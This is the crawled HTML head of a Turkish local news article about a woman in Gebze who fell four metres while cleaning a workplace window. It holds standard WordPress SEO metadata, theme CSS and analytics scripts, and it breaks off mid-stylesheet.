

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/
body_size: 17685
content:
<!DOCTYPE html>
<html lang="tr">
<head>    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gebze&#039;de Cam Silen Kadın 4 Metre Yükseklikten Düştü</title>
	<link rel="canonical" href="https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gebze&#039;de Cam Silen Kadın 4 Metre Yükseklikten Düştü" />
	<meta property="og:description" content="Gebze&#8217;de iş yerinin camını silerken 4 metre yükseklikten aşağıya düşen kadın yaralandı. Olay, Gebze Hacıhalil Mahallesi 1207. Sokak&#8217;ta meydana geldi. Edinilen bilgiye göre, iş yerinin camını silen Seyhan Ö., dengesini kaybederek 4 metre yükseklikten beton zemine düştü. Kadının düştüğünü gören vatandaşlar, durumu 112 Acil Çağrı Merkezi&#8217;ne bildirdi. İhbar üzerine adrese sağlık ve polis ekipleri sevk edildi. Kısa sürede [&hellip;]" />
	<meta property="og:url" content="https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/" />
	<meta property="og:site_name" content="Gebze Gündem Haber" />
	<meta property="article:published_time" content="2022-02-21T10:35:24+00:00" />
	<meta property="og:image" content="https://gebzegundem.com/wp-content/uploads/2022/02/cam-silerken-4-metre-yukseklikten-dusen-kadin-14746191_osd.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="436" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gebze Gündem Haber" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Gündem Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/","url":"https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/","name":"Gebze'de Cam Silen Kadın 4 Metre Yükseklikten Düştü","isPartOf":{"@id":"https://gebzegundem.com/#website"},"primaryImageOfPage":{"@id":"https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/#primaryimage"},"image":{"@id":"https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/#primaryimage"},"thumbnailUrl":"https://gebzegundem.com/wp-content/uploads/2022/02/cam-silerken-4-metre-yukseklikten-dusen-kadin-14746191_osd.jpg","datePublished":"2022-02-21T10:35:24+00:00","dateModified":"2022-02-21T10:35:24+00:00","author":{"@id":"https://gebzegundem.com/#/schema/person/92e9c33ac9f0d58be26dceb892f6401d"},"breadcrumb":{"@id":"https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/#primaryimage","url":"https://gebzegundem.com/wp-content/uploads/2022/02/cam-silerken-4-metre-yukseklikten-dusen-kadin-14746191_osd.jpg","contentUrl":"https://gebzegundem.com/wp-content/uploads/2022/02/cam-silerken-4-metre-yukseklikten-dusen-kadin-14746191_osd.jpg","width":639,"height":436},{"@type":"BreadcrumbList","@id":"https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzegundem.com/"},{"@type":"ListItem","position":2,"name":"Gebze&#8217;de Cam Silen Kadın 4 Metre Yükseklikten Düştü"}]},{"@type":"WebSite","@id":"https://gebzegundem.com/#website","url":"https://gebzegundem.com/","name":"Gebze Gündem Haber","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzegundem.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://gebzegundem.com/#/schema/person/92e9c33ac9f0d58be26dceb892f6401d","name":"Gebze Gündem Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzegundem.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3bf5727993442a40d0f00edb798a19b540125f65a7a933ae94b51bb9d0b1709b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3bf5727993442a40d0f00edb798a19b540125f65a7a933ae94b51bb9d0b1709b?s=96&d=mm&r=g","caption":"Gebze Gündem Haber"},"sameAs":["http://gebzegundem.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gebzegundem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://gebzegundem.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='safirstyle-css' href='https://gebzegundem.com/wp-content/themes/anka/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='safirfont-css' href='https://use.typekit.net/yrz3czf.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://gebzegundem.com/wp-content/themes/anka/lib/fancybox/jquery.fancybox.min.css?ver=6.8.3' media='all' />
<script src="https://gebzegundem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gebzegundem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://gebzegundem.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.8.3" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://gebzegundem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gebzegundem.com/wp-json/wp/v2/posts/692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gebzegundem.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gebzegundem.com/?p=692' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzegundem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzegundem.com%2Fgebzede-cam-silen-kadin-4-metre-yukseklikten-dustu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzegundem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzegundem.com%2Fgebzede-cam-silen-kadin-4-metre-yukseklikten-dustu%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta charset="UTF-8" />
	<link rel="shortcut icon" href="https://gebzegundem.com/wp-content/themes/anka/images/favicon.png">
		<!--[if lt IE 9]><script src="https://gebzegundem.com/wp-content/themes/anka/scripts/html5shiv.js"></script><![endif]-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187445341-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187445341-2');
</script><style>.reading a{color:#f42447;}.reading h1,.reading h2,.reading h3,.reading h4,.reading h5,.reading h6{ color:#f42447;}#breakingGroup,#breakingGroup .breakingContainer{position:relative;background:#ffe9a8;} #breakingGroup .breakingTitle,#breakingGroup .arrows span:hover,.mainHeading .title,.safirWidget .post:hover .title a,.sliderWidget .slider .owl-dots .owl-dot.ads a,.sliderWidget .slider .tButtonLink,footer .footermenu1 li a:hover,.optWidget .hamburger,.scoresWidget table .order,.authorPostsBlock .item a:hover,.safirCustomMenu a:hover,#menu .sub-menu li span.icon,.authorsWidget .author-name a,aside.profile .userMenu a .icon:before,#profile .table .postContainer .title a:hover,a,h1,h2,h3,h4,h5,h6,#menu>ul>li:hover>a,#menu>ul>li.active>a,.safirForm p>span:before{color:#f42447;}#toplogin .button,#breaking .items:before,#breakingGroup:after,.mainHeading:after,.mainHeading .icon:before,.advancedPostsWidget4 .slider .owl-dot,.postthumb .safirCategoryMeta a,.sliderWidget .slider .post .title:before,.wideSlider .owl-dots .owl-dot:after,.wideSlider .owl-dots .owl-dot.active a,.sliderWidget .slider .owl-dots .owl-dot.active,.optWidget .options,.safirTop,.pageHeading:before,.safirnavi .current,#logo .mobileButtons .toggleMenu,.hamburgerMenuButton:before,.authorsWidget .allLink a,.burcList a .hover:after,#gallery-nav a:hover,#gallery-nav a.active,form button.submit,form input[type=submit],.sfrIconForm form .fileLabel span.button,.safirButton,.pageHeading .inner:before,#gallery-links a,#switcher .icon,.tabbedWidget .tabheading a.active,.tabbedWidget .line{background:#f42447;}.sliderWidget .owl-carousel{border-color:#f42447;}.advancedPostsWidget4 .slider .owl-dot:before{border-color:transparent transparent #f42447 transparent;}.safirthumb{padding-bottom:56.25%;}.advancedPostsWidget5 .post-container:nth-child(2) .safirthumb,.advancedPostsWidget5 .post-container:nth-child(3) .safirthumb{padding-bottom:54.84375%;}#breakingGroup .breakingTitle{flex:1 0 240px;max-width:240px;}.safirWidget.color3 .mainHeading .title,.safirWidget.color3 .post:hover .title a,.sliderWidget.color3 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color3 .slider .tButtonLink,.scoresWidget.color3 table .order,.safirCustomMenu.color3 a:hover,.optWidget.color3 .hamburger{color:;}.advancedPostsWidget1.color3 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat3,.safirWidget.color3 .mainHeading .icon:before,.safirWidget.color3 .mainHeading:after,.advancedPostsWidget4.color3 .slider .owl-dot,.sliderWidget.color3 .slider .owl-dots .owl-dot.active,.sliderWidget.color3 .slider .post .title:before,.wideSlider.color3 .owl-dots .owl-dot,.wideSlider.color3 .owl-dots .owl-dot.active a,.optWidget.color3 .options,.tabbedWidget .tabheading a.active.color3,.tabbedWidget .line.color3,.pageHeading.color3:before,.wideSlider.color3 .owl-dots .owl-dot:after,.wideSlider.color3 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color3 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color3 .owl-carousel{border-color:;}.safirWidget.color67 .mainHeading .title,.safirWidget.color67 .post:hover .title a,.sliderWidget.color67 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color67 .slider .tButtonLink,.scoresWidget.color67 table .order,.safirCustomMenu.color67 a:hover,.optWidget.color67 .hamburger{color:;}.advancedPostsWidget1.color67 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat67,.safirWidget.color67 .mainHeading .icon:before,.safirWidget.color67 .mainHeading:after,.advancedPostsWidget4.color67 .slider .owl-dot,.sliderWidget.color67 .slider .owl-dots .owl-dot.active,.sliderWidget.color67 .slider .post .title:before,.wideSlider.color67 .owl-dots .owl-dot,.wideSlider.color67 .owl-dots .owl-dot.active a,.optWidget.color67 .options,.tabbedWidget .tabheading a.active.color67,.tabbedWidget .line.color67,.pageHeading.color67:before,.wideSlider.color67 .owl-dots .owl-dot:after,.wideSlider.color67 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color67 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color67 .owl-carousel{border-color:;}.safirWidget.color47 .mainHeading .title,.safirWidget.color47 .post:hover .title a,.sliderWidget.color47 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color47 .slider .tButtonLink,.scoresWidget.color47 table .order,.safirCustomMenu.color47 a:hover,.optWidget.color47 .hamburger{color:;}.advancedPostsWidget1.color47 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat47,.safirWidget.color47 .mainHeading .icon:before,.safirWidget.color47 .mainHeading:after,.advancedPostsWidget4.color47 .slider .owl-dot,.sliderWidget.color47 .slider .owl-dots .owl-dot.active,.sliderWidget.color47 .slider .post .title:before,.wideSlider.color47 .owl-dots .owl-dot,.wideSlider.color47 .owl-dots .owl-dot.active a,.optWidget.color47 .options,.tabbedWidget .tabheading a.active.color47,.tabbedWidget .line.color47,.pageHeading.color47:before,.wideSlider.color47 .owl-dots .owl-dot:after,.wideSlider.color47 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color47 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color47 .owl-carousel{border-color:;}.safirWidget.color34 .mainHeading .title,.safirWidget.color34 .post:hover .title a,.sliderWidget.color34 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color34 .slider .tButtonLink,.scoresWidget.color34 table .order,.safirCustomMenu.color34 a:hover,.optWidget.color34 .hamburger{color:;}.advancedPostsWidget1.color34 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat34,.safirWidget.color34 .mainHeading .icon:before,.safirWidget.color34 .mainHeading:after,.advancedPostsWidget4.color34 .slider .owl-dot,.sliderWidget.color34 .slider .owl-dots .owl-dot.active,.sliderWidget.color34 .slider .post .title:before,.wideSlider.color34 .owl-dots .owl-dot,.wideSlider.color34 .owl-dots .owl-dot.active a,.optWidget.color34 .options,.tabbedWidget .tabheading a.active.color34,.tabbedWidget .line.color34,.pageHeading.color34:before,.wideSlider.color34 .owl-dots .owl-dot:after,.wideSlider.color34 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color34 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color34 .owl-carousel{border-color:;}.safirWidget.color14 .mainHeading .title,.safirWidget.color14 .post:hover .title a,.sliderWidget.color14 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color14 .slider .tButtonLink,.scoresWidget.color14 table .order,.safirCustomMenu.color14 a:hover,.optWidget.color14 .hamburger{color:;}.advancedPostsWidget1.color14 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat14,.safirWidget.color14 .mainHeading .icon:before,.safirWidget.color14 .mainHeading:after,.advancedPostsWidget4.color14 .slider .owl-dot,.sliderWidget.color14 .slider .owl-dots .owl-dot.active,.sliderWidget.color14 .slider .post .title:before,.wideSlider.color14 .owl-dots .owl-dot,.wideSlider.color14 .owl-dots .owl-dot.active a,.optWidget.color14 .options,.tabbedWidget .tabheading a.active.color14,.tabbedWidget .line.color14,.pageHeading.color14:before,.wideSlider.color14 .owl-dots .owl-dot:after,.wideSlider.color14 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color14 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color14 .owl-carousel{border-color:;}.safirWidget.color175 .mainHeading .title,.safirWidget.color175 .post:hover .title 